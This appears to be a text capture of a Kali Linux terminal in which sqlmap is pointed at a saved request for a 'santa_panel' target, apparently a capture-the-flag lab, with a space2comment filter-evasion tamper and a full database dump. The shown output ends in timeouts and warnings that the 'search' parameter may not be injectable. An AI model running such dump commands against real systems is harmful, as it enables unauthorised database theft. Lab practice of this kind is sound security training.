 1211100415@kali: ~
File Actions Edit View Help
1211100415@kali: ~ × 1211100415@kali: ~ ×
┌──(1211100415㉿kali)-[~]
└─$ sqlmap -r /home/1211100415/Downloads/santa_panel --tamper=space2comment --dump-all --dbms sqlite
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:58:16 /2022-06-23/
[13:58:16] [INFO] parsing HTTP request from '/home/1211100415/Downloads/santa_panel'
[13:58:16] [INFO] loading tamper module 'space2comment'
[13:58:17] [INFO] testing connection to the target URL
[13:58:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[13:58:47] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '-
-random-agent' and/or proxy switches ('--proxy', '--proxy-file' ... )
[13:59:20] [INFO] testing if the target URL content is stable
[13:59:21] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[13:59:32] [CRITICAL] can't check dynamic content because of lack of page content
[13:59:32] [INFO] testing if GET parameter 'search' is dynamic
[13:59:33] [WARNING] GET parameter 'search' does not appear to be dynamic
[13:59:33] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable